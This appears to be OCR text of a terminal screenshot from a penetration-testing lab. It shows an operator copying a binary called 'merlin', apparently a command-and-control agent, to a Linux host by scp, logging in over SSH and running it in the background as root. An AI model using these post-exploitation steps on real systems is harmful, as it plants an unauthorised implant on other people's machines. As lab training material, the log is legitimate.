 pentest … sciencerocks post-exploitation kepler-linxrv14 scp merlin realhax@192.168.0.106:
realhax@192.168.0.106's password:
merlin 100% 7228KB 1.4MB/s 00:04
pentest … sciencerocks post-exploitation kepler-linxrv14 ssh realhax@192.168.0.106
realhax@192.168.0.106's password:
Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-210-generic x86_64)
* Documentation: https://help.ubuntu.com/
139 packages can be updated.
3 updates are security updates.
New release '18.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Apr 7 18:58:55 2023 from 192.168.0.107
root@kepler-linsrv14:~# ls -l
total 7232
-rw-r--r-- 1 root root 7401472 Apr 10 11:52 merlin
drwxr-xr-x 2 root root 4096 Apr 7 12:09 scripts
root@kepler-linsrv14:~# chmod 755 merlin
root@kepler-linsrv14:~# ./merlin &
[1] 1394
root@kepler-linsrv14:~#
0 0* ssh ↑ 24m 43s 0.5 0.6 0.6 2023-04-10 13:54 realhax